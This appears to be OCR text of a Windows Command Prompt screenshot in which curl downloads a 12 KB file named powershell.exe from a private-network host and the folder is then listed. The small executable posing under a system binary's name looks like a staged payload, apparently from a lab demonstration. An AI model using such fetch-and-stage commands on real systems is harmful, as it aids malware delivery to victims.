 Command Prompt
C:\Users\abdul\win11>dir
 Volume in drive C has no label.
 Volume Serial Number is 9483-5232
 Directory of C:\Users\abdul\win11
12/04/2021  08:13 AM    <DIR>          .
12/04/2021  06:25 AM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  22,472,531,968 bytes free
C:\Users\abdul\win11>curl http://192.168.1.10:800/powershell.exe -O
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 12288  100 12288    0     0  12288      0  0:00:01 --:--:--  0:00:01  255k
C:\Users\abdul\win11>dir
 Volume in drive C has no label.
 Volume Serial Number is 9483-5232
 Directory of C:\Users\abdul\win11
12/04/2021  08:14 AM    <DIR>          .
12/04/2021  06:25 AM    <DIR>          ..
12/04/2021  08:14 AM            12,288 powershell.exe
               1 File(s)         12,288 bytes
               2 Dir(s)  22,472,019,968 bytes free
C:\Users\abdul\win11>